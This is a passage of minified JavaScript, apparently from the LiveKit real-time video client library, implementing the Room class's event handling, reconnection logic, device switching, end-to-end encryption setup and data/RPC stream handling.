Promise.all(e.map((e=>e.play()))).then((()=>{this.handleVideoPlaybackStarted()})).catch((e=>{"NotAllowedError"===e.name?this.handleVideoPlaybackFailed():this.log.warn("Resuming video playback failed, make sure you call `startVideo` directly in a user gesture handler",this.logContext)}))})),this.handleRestarting=()=>{this.clearConnectionReconcile(),this.isResuming=!1;for(const e of this.remoteParticipants.values())this.handleParticipantDisconnected(e.identity,e);this.setAndEmitConnectionState(e.ConnectionState.Reconnecting)&&this.emit(e.RoomEvent.Reconnecting)},this.handleSignalRestarted=t=>Xi(this,void 0,void 0,(function*(){this.log.debug("signal reconnected to server, region ".concat(t.serverRegion),Object.assign(Object.assign({},this.logContext),{region:t.serverRegion})),this.bufferedEvents=[],this.applyJoinResponse(t);try{yield this.localParticipant.republishAllTracks(void 0,!0)}catch(e){this.log.error("error trying to re-publish tracks after reconnection",Object.assign(Object.assign({},this.logContext),{error:e}))}try{yield this.engine.waitForRestarted(),this.log.debug("fully reconnected to server",Object.assign(Object.assign({},this.logContext),{region:t.serverRegion}))}catch(e){return}this.setAndEmitConnectionState(e.ConnectionState.Connected),this.emit(e.RoomEvent.Reconnected),this.registerConnectionReconcile(),this.emitBufferedEvents()})),this.handleParticipantUpdates=e=>{e.forEach((e=>{var t;if(e.identity===this.localParticipant.identity)return void this.localParticipant.updateInfo(e);""===e.identity&&(e.identity=null!==(t=this.sidToIdentity.get(e.sid))&&void 0!==t?t:"");let i=this.remoteParticipants.get(e.identity);e.state===at.DISCONNECTED?this.handleParticipantDisconnected(e.identity,i):i=this.getOrCreateParticipant(e.identity,e)}))},this.handleActiveSpeakersUpdate=t=>{const i=[],n={};t.forEach((e=>{if(n[e.sid]=!0,e.sid===this.localParticipant.sid)this.localParticipant.audioLevel=e.level,this.localParticipant.setIsSpeaking(!0),i.push(this.localParticipant);else{const t=this.getRemoteParticipantBySid(e.sid);t&&(t.audioLevel=e.level,t.setIsSpeaking(!0),i.push(t))}})),n[this.localParticipant.sid]||(this.localParticipant.audioLevel=0,this.localParticipant.setIsSpeaking(!1)),this.remoteParticipants.forEach((e=>{n[e.sid]||(e.audioLevel=0,e.setIsSpeaking(!1))})),this.activeSpeakers=i,this.emitWhenConnected(e.RoomEvent.ActiveSpeakersChanged,i)},this.handleSpeakersChanged=t=>{const i=new Map;this.activeSpeakers.forEach((e=>{const t=this.remoteParticipants.get(e.identity);t&&t.sid!==e.sid||i.set(e.sid,e)})),t.forEach((e=>{let t=this.getRemoteParticipantBySid(e.sid);e.sid===this.localParticipant.sid&&(t=this.localParticipant),t&&(t.audioLevel=e.level,t.setIsSpeaking(e.active),e.active?i.set(e.sid,t):i.delete(e.sid))}));const n=Array.from(i.values());n.sort(((e,t)=>t.audioLevel-e.audioLevel)),this.activeSpeakers=n,this.emitWhenConnected(e.RoomEvent.ActiveSpeakersChanged,n)},this.handleStreamStateUpdate=t=>{t.streamStates.forEach((t=>{const i=this.getRemoteParticipantBySid(t.participantSid);if(!i)return;const n=i.getTrackPublicationBySid(t.trackSid);if(!n||!n.track)return;const s=Hs.streamStateFromProto(t.state);s!==n.track.streamState&&(n.track.streamState=s,i.emit(e.ParticipantEvent.TrackStreamStateChanged,n,n.track.streamState),this.emitWhenConnected(e.RoomEvent.TrackStreamStateChanged,n,n.track.streamState,i))}))},this.handleSubscriptionPermissionUpdate=e=>{const t=this.getRemoteParticipantBySid(e.participantSid);if(!t)return;const i=t.getTrackPublicationBySid(e.trackSid);i&&i.setAllowed(e.allowed)},this.handleSubscriptionError=e=>{const t=Array.from(this.remoteParticipants.values()).find((t=>t.trackPublications.has(e.trackSid)));if(!t)return;const i=t.getTrackPublicationBySid(e.trackSid);i&&i.setSubscriptionError(e.err)},this.handleDataPacket=e=>{const t=this.remoteParticipants.get(e.participantIdentity);if("user"===e.value.case)this.handleUserPacket(t,e.value.value,e.kind);else if("transcription"===e.value.case)this.handleTranscription(t,e.value.value);else if("sipDtmf"===e.value.case)this.handleSipDtmf(t,e.value.value);else if("chatMessage"===e.value.case)this.handleChatMessage(t,e.value.value);else if("metrics"===e.value.case)this.handleMetrics(e.value.value,t);else if("streamHeader"===e.value.case)this.handleStreamHeader(e.value.value,e.participantIdentity);else if("streamChunk"===e.value.case)this.handleStreamChunk(e.value.value);else if("streamTrailer"===e.value.case)this.handleStreamTrailer(e.value.value);else if("rpcRequest"===e.value.case){const t=e.value.value;this.handleIncomingRpcRequest(e.participantIdentity,t.id,t.method,t.payload,t.responseTimeoutMs,t.version)}},this.handleUserPacket=(t,i,n)=>{this.emit(e.RoomEvent.DataReceived,i.payload,t,n,i.topic),null==t||t.emit(e.ParticipantEvent.DataReceived,i.payload,n)},this.handleSipDtmf=(t,i)=>{this.emit(e.RoomEvent.SipDTMFReceived,i,t),null==t||t.emit(e.ParticipantEvent.SipDTMFReceived,i)},this.bufferedSegments=new Map,this.handleTranscription=(t,i)=>{const n=i.transcribedParticipantIdentity===this.localParticipant.identity?this.localParticipant:this.getParticipantByIdentity(i.transcribedParticipantIdentity),s=null==n?void 0:n.trackPublications.get(i.trackId),o=function(e,t){return e.segments.map((e=>{let{id:i,text:n,language:s,startTime:o,endTime:r,final:a}=e;var c;const d=null!==(c=t.get(i))&&void 0!==c?c:Date.now(),l=Date.now();return a?t.delete(i):t.set(i,d),{id:i,text:n,startTime:Number.parseInt(o.toString()),endTime:Number.parseInt(r.toString()),final:a,language:s,firstReceivedTime:d,lastReceivedTime:l}}))}(i,this.transcriptionReceivedTimes);null==s||s.emit(e.TrackEvent.TranscriptionReceived,o),null==n||n.emit(e.ParticipantEvent.TranscriptionReceived,o,s),this.emit(e.RoomEvent.TranscriptionReceived,o,n,s)},this.handleChatMessage=(t,i)=>{const n=function(e){const{id:t,timestamp:i,message:n,editTimestamp:s}=e;return{id:t,timestamp:Number.parseInt(i.toString()),editTimestamp:s?Number.parseInt(s.toString()):void 0,message:n}}(i);this.emit(e.RoomEvent.ChatMessage,n,t)},this.handleMetrics=(t,i)=>{this.emit(e.RoomEvent.MetricsReceived,t,i)},this.handleAudioPlaybackStarted=()=>{this.canPlaybackAudio||(this.audioEnabled=!0,this.emit(e.RoomEvent.AudioPlaybackStatusChanged,!0))},this.handleAudioPlaybackFailed=t=>{this.log.warn("could not playback audio",Object.assign(Object.assign({},this.logContext),{error:t})),this.canPlaybackAudio&&(this.audioEnabled=!1,this.emit(e.RoomEvent.AudioPlaybackStatusChanged,!1))},this.handleVideoPlaybackStarted=()=>{this.isVideoPlaybackBlocked&&(this.isVideoPlaybackBlocked=!1,this.emit(e.RoomEvent.VideoPlaybackStatusChanged,!0))},this.handleVideoPlaybackFailed=()=>{this.isVideoPlaybackBlocked||(this.isVideoPlaybackBlocked=!0,this.emit(e.RoomEvent.VideoPlaybackStatusChanged,!1))},this.handleDeviceChange=()=>Xi(this,void 0,void 0,(function*(){var t;"iOS"!==(null===(t=Fs())||void 0===t?void 0:t.os)&&(yield this.selectDefaultDevices()),this.emit(e.RoomEvent.MediaDevicesChanged)})),this.handleRoomUpdate=t=>{const i=this.roomInfo;this.roomInfo=t,i&&i.metadata!==t.metadata&&this.emitWhenConnected(e.RoomEvent.RoomMetadataChanged,t.metadata),(null==i?void 0:i.activeRecording)!==t.activeRecording&&this.emitWhenConnected(e.RoomEvent.RecordingStatusChanged,t.activeRecording)},this.handleConnectionQualityUpdate=e=>{e.updates.forEach((e=>{if(e.participantSid===this.localParticipant.sid)return void this.localParticipant.setConnectionQuality(e.quality);const t=this.getRemoteParticipantBySid(e.participantSid);t&&t.setConnectionQuality(e.quality)}))},this.onLocalParticipantMetadataChanged=t=>{this.emit(e.RoomEvent.ParticipantMetadataChanged,t,this.localParticipant)},this.onLocalParticipantNameChanged=t=>{this.emit(e.RoomEvent.ParticipantNameChanged,t,this.localParticipant)},this.onLocalAttributesChanged=t=>{this.emit(e.RoomEvent.ParticipantAttributesChanged,t,this.localParticipant)},this.onLocalTrackMuted=t=>{this.emit(e.RoomEvent.TrackMuted,t,this.localParticipant)},this.onLocalTrackUnmuted=t=>{this.emit(e.RoomEvent.TrackUnmuted,t,this.localParticipant)},this.onTrackProcessorUpdate=e=>{var t;null===(t=null==e?void 0:e.onPublish)||void 0===t||t.call(e,this)},this.onLocalTrackPublished=t=>Xi(this,void 0,void 0,(function*(){var i,n,s,o,r,a;if(null===(i=t.track)||void 0===i||i.on(e.TrackEvent.TrackProcessorUpdate,this.onTrackProcessorUpdate),null===(n=t.track)||void 0===n||n.on(e.TrackEvent.Restarted,this.onLocalTrackRestarted),null===(r=null===(o=null===(s=t.track)||void 0===s?void 0:s.getProcessor())||void 0===o?void 0:o.onPublish)||void 0===r||r.call(o,this),this.emit(e.RoomEvent.LocalTrackPublished,t,this.localParticipant),Go(t.track)){(yield t.track.checkForSilence())&&this.emit(e.RoomEvent.LocalAudioSilenceDetected,t)}const c=yield null===(a=t.track)||void 0===a?void 0:a.getDeviceId(!1),d=ir(t.source);d&&c&&c!==this.localParticipant.activeDeviceMap.get(d)&&(this.localParticipant.activeDeviceMap.set(d,c),this.emit(e.RoomEvent.ActiveDeviceChanged,d,c))})),this.onLocalTrackUnpublished=t=>{var i,n;null===(i=t.track)||void 0===i||i.off(e.TrackEvent.TrackProcessorUpdate,this.onTrackProcessorUpdate),null===(n=t.track)||void 0===n||n.off(e.TrackEvent.Restarted,this.onLocalTrackRestarted),this.emit(e.RoomEvent.LocalTrackUnpublished,t,this.localParticipant)},this.onLocalTrackRestarted=t=>Xi(this,void 0,void 0,(function*(){const i=yield t.getDeviceId(!1),n=ir(t.source);n&&i&&i!==this.localParticipant.activeDeviceMap.get(n)&&(this.log.debug("local track restarted, setting ".concat(n," ").concat(i," active"),this.logContext),this.localParticipant.activeDeviceMap.set(n,i),this.emit(e.RoomEvent.ActiveDeviceChanged,n,i))})),this.onLocalConnectionQualityChanged=t=>{this.emit(e.RoomEvent.ConnectionQualityChanged,t,this.localParticipant)},this.onMediaDevicesError=(t,i)=>{this.emit(e.RoomEvent.MediaDevicesError,t,i)},this.onLocalParticipantPermissionsChanged=t=>{this.emit(e.RoomEvent.ParticipantPermissionsChanged,t,this.localParticipant)},this.onLocalChatMessageSent=t=>{this.emit(e.RoomEvent.ChatMessage,t,this.localParticipant)},this.setMaxListeners(100),this.remoteParticipants=new Map,this.sidToIdentity=new Map,this.options=Object.assign(Object.assign({},Gr),t),this.log=Hi(null!==(n=this.options.loggerName)&&void 0!==n?n:e.LoggerNames.Room),this.transcriptionReceivedTimes=new Map,this.options.audioCaptureDefaults=Object.assign(Object.assign({},Kr),null==t?void 0:t.audioCaptureDefaults),this.options.videoCaptureDefaults=Object.assign(Object.assign({},Wr),null==t?void 0:t.videoCaptureDefaults),this.options.publishDefaults=Object.assign(Object.assign({},qr),null==t?void 0:t.publishDefaults),this.maybeCreateEngine(),this.disconnectLock=new s,this.localParticipant=new Ha("","",this.engine,this.options,this.rpcHandlers),this.options.videoCaptureDefaults.deviceId&&this.localParticipant.activeDeviceMap.set("videoinput",Lo(this.options.videoCaptureDefaults.deviceId)),this.options.audioCaptureDefaults.deviceId&&this.localParticipant.activeDeviceMap.set("audioinput",Lo(this.options.audioCaptureDefaults.deviceId)),(null===(o=this.options.audioOutput)||void 0===o?void 0:o.deviceId)&&this.switchActiveDevice("audiooutput",Lo(this.options.audioOutput.deviceId)).catch((e=>this.log.warn("Could not set audio output: ".concat(e.message),this.logContext))),this.options.e2ee&&this.setupE2EE(),ko()){const e=new AbortController;null===(r=navigator.mediaDevices)||void 0===r||r.addEventListener("devicechange",this.handleDeviceChange,{signal:e.signal}),Ya.cleanupRegistry&&Ya.cleanupRegistry.register(this,(()=>{e.abort()}))}}registerTextStreamHandler(e,t){if(this.textStreamHandlers.has(e))throw new TypeError('A text stream handler for topic "'.concat(e,'" has already been set.'));this.textStreamHandlers.set(e,t)}unregisterTextStreamHandler(e){this.textStreamHandlers.delete(e)}registerByteStreamHandler(e,t){if(this.byteStreamHandlers.has(e))throw new TypeError('A byte stream handler for topic "'.concat(e,'" has already been set.'));this.byteStreamHandlers.set(e,t)}unregisterByteStreamHandler(e){this.byteStreamHandlers.delete(e)}registerRpcMethod(e,t){if(this.rpcHandlers.has(e))throw Error("RPC handler already registered for method ".concat(e,", unregisterRpcMethod before trying to register again"));this.rpcHandlers.set(e,t)}unregisterRpcMethod(e){this.rpcHandlers.delete(e)}handleIncomingRpcRequest(e,t,i,n,s,o){return Xi(this,void 0,void 0,(function*(){if(yield this.engine.publishRpcAck(e,t),1!==o)return void(yield this.engine.publishRpcResponse(e,t,null,Qr.builtIn("UNSUPPORTED_VERSION")));const r=this.rpcHandlers.get(i);if(!r)return void(yield this.engine.publishRpcResponse(e,t,null,Qr.builtIn("UNSUPPORTED_METHOD")));let a=null,c=null;try{const o=yield r({requestId:t,callerIdentity:e,payload:n,responseTimeout:s});Yr(o)>15360?(a=Qr.builtIn("RESPONSE_PAYLOAD_TOO_LARGE"),console.warn("RPC Response payload too large for ".concat(i))):c=o}catch(e){e instanceof Qr?a=e:(console.warn("Uncaught error returned by RPC handler for ".concat(i,". Returning APPLICATION_ERROR instead."),e),a=Qr.builtIn("APPLICATION_ERROR"))}yield this.engine.publishRpcResponse(e,t,c,a)}))}setE2EEEnabled(e){return Xi(this,void 0,void 0,(function*(){if(!this.e2eeManager)throw Error("e2ee not configured, please set e2ee settings within the room options");yield Promise.all([this.localParticipant.setE2EEEnabled(e)]),""!==this.localParticipant.identity&&this.e2eeManager.setParticipantCryptorEnabled(e,this.localParticipant.identity)}))}setupE2EE(){var t;this.options.e2ee&&("e2eeManager"in this.options.e2ee?this.e2eeManager=this.options.e2ee.e2eeManager:this.e2eeManager=new dr(this.options.e2ee),this.e2eeManager.on(e.EncryptionEvent.ParticipantEncryptionStatusChanged,((t,i)=>{Qo(i)&&(this.isE2EEEnabled=t),this.emit(e.RoomEvent.ParticipantEncryptionStatusChanged,t,i)})),this.e2eeManager.on(e.EncryptionEvent.EncryptionError,(t=>this.emit(e.RoomEvent.EncryptionError,t))),null===(t=this.e2eeManager)||void 0===t||t.setup(this))}get logContext(){var e;return{room:this.name,roomID:null===(e=this.roomInfo)||void 0===e?void 0:e.sid,participant:this.localParticipant.identity,pID:this.localParticipant.sid}}get isRecording(){var e,t;return null!==(t=null===(e=this.roomInfo)||void 0===e?void 0:e.activeRecording)&&void 0!==t&&t}getSid(){return Xi(this,void 0,void 0,(function*(){return this.state===e.ConnectionState.Disconnected?"":this.roomInfo&&""!==this.roomInfo.sid?this.roomInfo.sid:new Promise(((t,i)=>{const n=i=>{""!==i.sid&&(this.engine.off(e.EngineEvent.RoomUpdate,n),t(i.sid))};this.engine.on(e.EngineEvent.RoomUpdate,n),this.once(e.RoomEvent.Disconnected,(()=>{this.engine.off(e.EngineEvent.RoomUpdate,n),i("Room disconnected before room server id was available")}))}))}))}get name(){var e,t;return null!==(t=null===(e=this.roomInfo)||void 0===e?void 0:e.name)&&void 0!==t?t:""}get metadata(){var e;return null===(e=this.roomInfo)||void 0===e?void 0:e.metadata}get numParticipants(){var e,t;return null!==(t=null===(e=this.roomInfo)||void 0===e?void 0:e.numParticipants)&&void 0!==t?t:0}get numPublishers(){var e,t;return null!==(t=null===(e=this.roomInfo)||void 0===e?void 0:e.numPublishers)&&void 0!==t?t:0}maybeCreateEngine(){this.engine&&!this.engine.isClosed||(this.engine=new wa(this.options),this.engine.on(e.EngineEvent.ParticipantUpdate,this.handleParticipantUpdates).on(e.EngineEvent.RoomUpdate,this.handleRoomUpdate).on(e.EngineEvent.SpeakersChanged,this.handleSpeakersChanged).on(e.EngineEvent.StreamStateChanged,this.handleStreamStateUpdate).on(e.EngineEvent.ConnectionQualityUpdate,this.handleConnectionQualityUpdate).on(e.EngineEvent.SubscriptionError,this.handleSubscriptionError).on(e.EngineEvent.SubscriptionPermissionUpdate,this.handleSubscriptionPermissionUpdate).on(e.EngineEvent.MediaTrackAdded,((e,t,i)=>{this.onTrackAdded(e,t,i)})).on(e.EngineEvent.Disconnected,(e=>{this.handleDisconnect(this.options.stopLocalTrackOnUnpublish,e)})).on(e.EngineEvent.ActiveSpeakersUpdate,this.handleActiveSpeakersUpdate).on(e.EngineEvent.DataPacketReceived,this.handleDataPacket).on(e.EngineEvent.Resuming,(()=>{this.clearConnectionReconcile(),this.isResuming=!0,this.log.info("Resuming signal connection",this.logContext),this.setAndEmitConnectionState(e.ConnectionState.SignalReconnecting)&&this.emit(e.RoomEvent.SignalReconnecting)})).on(e.EngineEvent.Resumed,(()=>{this.registerConnectionReconcile(),this.isResuming=!1,this.log.info("Resumed signal connection",this.logContext),this.updateSubscriptions(),this.emitBufferedEvents(),this.setAndEmitConnectionState(e.ConnectionState.Connected)&&this.emit(e.RoomEvent.Reconnected)})).on(e.EngineEvent.SignalResumed,(()=>{this.bufferedEvents=[],(this.state===e.ConnectionState.Reconnecting||this.isResuming)&&this.sendSyncState()})).on(e.EngineEvent.Restarting,this.handleRestarting).on(e.EngineEvent.SignalRestarted,this.handleSignalRestarted).on(e.EngineEvent.Offline,(()=>{this.setAndEmitConnectionState(e.ConnectionState.Reconnecting)&&this.emit(e.RoomEvent.Reconnecting)})).on(e.EngineEvent.DCBufferStatusChanged,((t,i)=>{this.emit(e.RoomEvent.DCBufferStatusChanged,t,i)})).on(e.EngineEvent.LocalTrackSubscribed,(t=>{const i=this.localParticipant.getTrackPublications().find((e=>{let{trackSid:i}=e;return i===t}));i?(this.localParticipant.emit(e.ParticipantEvent.LocalTrackSubscribed,i),this.emitWhenConnected(e.RoomEvent.LocalTrackSubscribed,i,this.localParticipant)):this.log.warn("could not find local track subscription for subscribed event",this.logContext)})).on(e.EngineEvent.RoomMoved,(t=>{this.log.debug("room moved",t),t.room&&this.handleRoomUpdate(t.room),this.remoteParticipants.forEach(((e,t)=>{this.handleParticipantDisconnected(t,e)})),this.emit(e.RoomEvent.Moved,t.room.name),t.participant?this.handleParticipantUpdates([t.participant,...t.otherParticipants]):this.handleParticipantUpdates(t.otherParticipants)})),this.localParticipant&&this.localParticipant.setupEngine(this.engine),this.e2eeManager&&this.e2eeManager.setupEngine(this.engine))}static getLocalDevices(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return ur.getInstance().getDevices(e,t)}prepareConnection(t,i){return Xi(this,void 0,void 0,(function*(){if(this.state===e.ConnectionState.Disconnected){this.log.debug("prepareConnection to ".concat(t),this.logContext);try{if(yo(new URL(t))&&i){this.regionUrlProvider=new Ra(t,i);const n=yield this.regionUrlProvider.getNextBestRegionUrl();n&&this.state===e.ConnectionState.Disconnected&&(this.regionUrl=n,yield fetch(Uo(n),{method:"HEAD"}),this.log.debug("prepared connection to ".concat(n),this.logContext))}else yield fetch(Uo(t),{method:"HEAD"})}catch(e){this.log.warn("could not prepare connection",Object.assign(Object.assign({},this.logContext),{error:e}))}}}))}getParticipantByIdentity(e){return this.localParticipant.identity===e?this.localParticipant:this.remoteParticipants.get(e)}clearConnectionFutures(){this.connectFuture=void 0}simulateScenario(e,t){return Xi(this,void 0,void 0,(function*(){let i,n=()=>{};switch(e){case"signal-reconnect":yield this.engine.client.handleOnClose("simulate disconnect");break;case"speaker":i=new Ii({scenario:{case:"speakerUpdate",value:3}});break;case"node-failure":i=new Ii({scenario:{case:"nodeFailure",value:!0}});break;case"server-leave":i=new Ii({scenario:{case:"serverLeave",value:!0}});break;case"migration":i=new Ii({scenario:{case:"migration",value:!0}});break;case"resume-reconnect":this.engine.failNext(),yield this.engine.client.handleOnClose("simulate resume-disconnect");break;case"disconnect-signal-on-resume":n=()=>Xi(this,void 0,void 0,(function*(){yield this.engine.client.handleOnClose("simulate resume-disconnect")})),i=new Ii({scenario:{case:"disconnectSignalOnResume",value:!0}});break;case"disconnect-signal-on-resume-no-messages":n=()=>Xi(this,void 0,void 0,(function*(){yield this.engine.client.handleOnClose("simulate resume-disconnect")})),i=new Ii({scenario:{case:"disconnectSignalOnResumeNoMessages",value:!0}});break;case"full-reconnect":this.engine.fullReconnectOnNext=!0,yield this.engine.client.handleOnClose("simulate full-reconnect");break;case"force-tcp":case"force-tls":i=new Ii({scenario:{case:"switchCandidateProtocol",value:"force-tls"===e?2:1}}),n=()=>Xi(this,void 0,void 0,(function*(){const e=this.engine.client.onLeave;e&&e(new ai({reason:$e.CLIENT_INITIATED,action:ci.RECONNECT}))}));break;case"subscriber-bandwidth":if(void 0===t||"number"!=typeof t)throw new Error("subscriber-bandwidth requires a number as argument");i=new Ii({scenario:{case:"subscriberBandwidth",value:Bo(t)}});break;case"leave-full-reconnect":i=new Ii({scenario:{case:"leaveRequestFullReconnect",value:!0}})}i&&(yield this.engine.client.sendSimulateScenario(i),yield n())}))}get canPlaybackAudio(){return this.audioEnabled}get canPlaybackVideo(){return!this.isVideoPlaybackBlocked}getActiveDevice(e){return this.localParticipant.activeDeviceMap.get(e)}switchActiveDevice(t,i){return Xi(this,arguments,void 0,(function(t,i){var n=this;let s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return function*(){var o,r,a,c,d,l,u;let h=!0,p=!1;const m=s?{exact:i}:i;if("audioinput"===t){p=0===n.localParticipant.audioTrackPublications.size;const e=null!==(o=n.getActiveDevice(t))&&void 0!==o?o:n.options.audioCaptureDefaults.deviceId;n.options.audioCaptureDefaults.deviceId=m;const i=Array.from(n.localParticipant.audioTrackPublications.values()).filter((e=>e.source===Hs.Source.Microphone));try{h=(yield Promise.all(i.map((e=>{var t;return null===(t=e.audioTrack)||void 0===t?void 0:t.setDeviceId(m)})))).every((e=>!0===e))}catch(t){throw n.options.audioCaptureDefaults.deviceId=e,t}const s=i.some((e=>{var t,i;return null!==(i=null===(t=e.track)||void 0===t?void 0:t.isMuted)&&void 0!==i&&i}));h&&s&&(p=!0)}else if("videoinput"===t){p=0===n.localParticipant.videoTrackPublications.size;const e=null!==(r=n.getActiveDevice(t))&&void 0!==r?r:n.options.videoCaptureDefaults.deviceId;n.options.videoCaptureDefaults.deviceId=m;const i=Array.from(n.localParticipant.videoTrackPublications.values()).filter((e=>e.source===Hs.Source.Camera));try{h=(yield Promise.all(i.map((e=>{var t;return null===(t=e.videoTrack)||void 0===t?void 0:t.setDeviceId(m)})))).every((e=>!0===e))}catch(t){throw n.options.videoCaptureDefaults.deviceId=e,t}const s=i.some((e=>{var t,i;return null!==(i=null===(t=e.track)||void 0===t?void 0:t.isMuted)&&void 0!==i&&i}));h&&s&&(p=!0)}else if("audiooutput"===t){if(p=!0,!uo()&&!n.options.webAudioMix||n.options.webAudioMix&&n.audioContext&&!("setSinkId"in n.audioContext))throw new Error("cannot switch audio output, the current browser does not support it");n.options.webAudioMix&&(i=null!==(a=yield ur.getInstance().normalizeDeviceId("audiooutput",i))&&void 0!==a?a:""),null!==(c=(u=n.options).audioOutput)&&void 0!==c||(u.audioOutput={});const e=null!==(d=n.getActiveDevice(t))&&void 0!==d?d:n.options.audioOutput.deviceId;n.options.audioOutput.deviceId=i;try{n.options.webAudioMix&&(null===(l=n.audioContext)||void 0===l||l.setSinkId(i)),yield Promise.all(Array.from(n.remoteParticipants.values()).map((e=>e.setAudioOutput({deviceId:i}))))}catch(t){throw n.options.audioOutput.deviceId=e,t}}return p&&(n.localParticipant.activeDeviceMap.set(t,i),n.emit(e.RoomEvent.ActiveDeviceChanged,t,i)),h}()}))}setupLocalParticipantEvents(){this.localParticipant.on(e.ParticipantEvent.ParticipantMetadataChanged,this.onLocalParticipantMetadataChanged).on(e.ParticipantEvent.ParticipantNameChanged,this.onLocalParticipantNameChanged).on(e.ParticipantEvent.AttributesChanged,this.onLocalAttributesChanged).on(e.ParticipantEvent.TrackMuted,this.onLocalTrackMuted).on(e.ParticipantEvent.TrackUnmuted,this.onLocalTrackUnmuted).on(e.ParticipantEvent.LocalTrackPublished,this.onLocalTrackPublished).on(e.ParticipantEvent.LocalTrackUnpublished,this.onLocalTrackUnpublished).on(e.ParticipantEvent.ConnectionQualityChanged,this.onLocalConnectionQualityChanged).on(e.ParticipantEvent.MediaDevicesError,this.onMediaDevicesError).on(e.ParticipantEvent.AudioStreamAcquired,this.startAudio).on(e.ParticipantEvent.ChatMessage,this.onLocalChatMessageSent).on(e.ParticipantEvent.ParticipantPermissionsChanged,this.onLocalParticipantPermissionsChanged)}recreateEngine(){var e;null===(e=this.engine)||void 0===e||e.close(),this.engine=void 0,this.isResuming=!1,this.remoteParticipants.clear(),this.sidToIdentity.clear(),this.bufferedEvents=[],this.maybeCreateEngine()}onTrackAdded(t,i,n){if(this.state===e.ConnectionState.Connecting||this.state===e.ConnectionState.Reconnecting){const s=()=>{this.onTrackAdded(t,i,n),o()},o=()=>{this.off(e.RoomEvent.Reconnected,s),this.off(e.RoomEvent.Connected,s),this.off(e.RoomEvent.Disconnected,o)};return this.once(e.RoomEvent.Reconnected,s),this.once(e.RoomEvent.Connected,s),void this.once(e.RoomEvent.Disconnected,o)}if(this.state===e.ConnectionState.Disconnected)return void this.log.warn("skipping incoming track after Room disconnected",this.logContext);if("ended"===t.readyState)return void this.log.info("skipping incoming track as it already ended",this.logContext);const s=function(e){const t=e.split("|");return t.length>1?[t[0],e.substr(t[0].length+1)]:[e,""]}(i.id),o=s[0];let r=s[1],a=t.id;if(r&&r.startsWith("TR")&&(a=r),o===this.localParticipant.sid)return void this.log.warn("tried to create RemoteParticipant for local participant",this.logContext);const c=Array.from(this.remoteParticipants.values()).find((e=>e.sid===o));if(!c)return void this.log.error("Tried to add a track for a participant, that's not present. Sid: ".concat(o),this.logContext);let d;this.options.adaptiveStream&&(d="object"==typeof this.options.adaptiveStream?this.options.adaptiveStream:{}),c.addSubscribedMediaTrack(t,a,i,n,d)}handleDisconnect(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=arguments.length>1?arguments[1]:void 0;var n;if(this.clearConnectionReconcile(),this.isResuming=!1,this.bufferedEvents=[],this.transcriptionReceivedTimes.clear(),this.state!==e.ConnectionState.Disconnected){this.regionUrl=void 0;try{this.remoteParticipants.forEach((e=>{e.trackPublications.forEach((t=>{e.unpublishTrack(t.trackSid)}))})),this.localParticipant.trackPublications.forEach((e=>{var i,n,s;e.track&&this.localParticipant.unpublishTrack(e.track,t),t?(null===(i=e.track)||void 0===i||i.detach(),null===(n=e.track)||void 0===n||n.stop()):null===(s=e.track)||void 0===s||s.stopMonitor()})),this.localParticipant.off(e.ParticipantEvent.ParticipantMetadataChanged,this.onLocalParticipantMetadataChanged).off(e.ParticipantEvent.ParticipantNameChanged,this.onLocalParticipantNameChanged).off(e.ParticipantEvent.AttributesChanged,this.onLocalAttributesChanged).off(e.ParticipantEvent.TrackMuted,this.onLocalTrackMuted).off(e.ParticipantEvent.TrackUnmuted,this.onLocalTrackUnmuted).off(e.ParticipantEvent.LocalTrackPublished,this.onLocalTrackPublished).off(e.ParticipantEvent.LocalTrackUnpublished,this.onLocalTrackUnpublished).off(e.ParticipantEvent.ConnectionQualityChanged,this.onLocalConnectionQualityChanged).off(e.ParticipantEvent.MediaDevicesError,this.onMediaDevicesError).off(e.ParticipantEvent.AudioStreamAcquired,this.startAudio).off(e.ParticipantEvent.ChatMessage,this.onLocalChatMessageSent).off(e.ParticipantEvent.ParticipantPermissionsChanged,this.onLocalParticipantPermissionsChanged),this.localParticipant.trackPublications.clear(),this.localParticipant.videoTrackPublications.clear(),this.localParticipant.audioTrackPublications.clear(),this.remoteParticipants.clear(),this.sidToIdentity.clear(),this.activeSpeakers=[],this.audioContext&&"boolean"==typeof this.options.webAudioMix&&(this.audioContext.close(),this.audioContext=void 0),ko()&&(window.removeEventListener("beforeunload",this.onPageLeave),window.removeEventListener("pagehide",this.onPageLeave),window.removeEventListener("freeze",this.onPageLeave),null===(n=navigator.mediaDevices)||void 0===n||n.removeEventListener("devicechange",this.handleDeviceChange))}finally{this.setAndEmitConnectionState(e.ConnectionState.Disconnected),this.emit(e.RoomEvent.Disconnected,i)}}}handleParticipantDisconnected(t,i){var n;this.remoteParticipants.delete(t),i&&(i.trackPublications.forEach((e=>{i.unpublishTrack(e.trackSid,!0)})),this.emit(e.RoomEvent.ParticipantDisconnected,i),i.setDisconnected(),null===(n=this.localParticipant)||void 0===n||n.handleParticipantDisconnected(i.identity))}handleStreamHeader(e,t){return Xi(this,void 0,void 0,(function*(){var i;if("byteHeader"===e.contentHeader.case){const n=this.byteStreamHandlers.get(e.topic);if(!n)return void this.log.debug("ignoring incoming byte stream due to no handler for topic",e.topic);let s;const o={id:e.streamId,name:null!==(i=e.contentHeader.value.name)&&void 0!==i?i:"unknown",mimeType:e.mimeType,size:e.totalLength?Number(e.totalLength):void 0,topic:e.topic,timestamp:Fo(e.timestamp),attributes:e.attributes},r=new ReadableStream({start:t=>{s=t,this.byteStreamControllers.set(e.streamId,{info:o,controller:s,startTime:Date.now()})}});n(new Oa(o,r,Fo(e.totalLength)),{identity:t})}else if("textHeader"===e.contentHeader.case){const i=this.textStreamHandlers.get(e.topic);if(!i)return void this.log.debug("ignoring incoming text stream due to no handler for topic",e.topic);let n;const s={id:e.streamId,mimeType:e.mimeType,size:e.totalLength?Number(e.totalLength):void 0,topic:e.topic,timestamp:Number(e.timestamp),attributes:e.attributes},o=new ReadableStream({start:t=>{n=t,this.textStreamControllers.set(e.streamId,{info:s,controller:n,startTime:Date.now()})}});i(new Da(s,o,Fo(e.totalLength)),{identity:t})}}))}handleStreamChunk(e){const t=this.byteStreamControllers.get(e.streamId);t&&e.content.length>0&&t.controller.enqueue(e);const i=this.textStreamControllers.get(e.streamId);i&&e.content.length>0&&i.controller.enqueue(e)}handleStreamTrailer(e){const 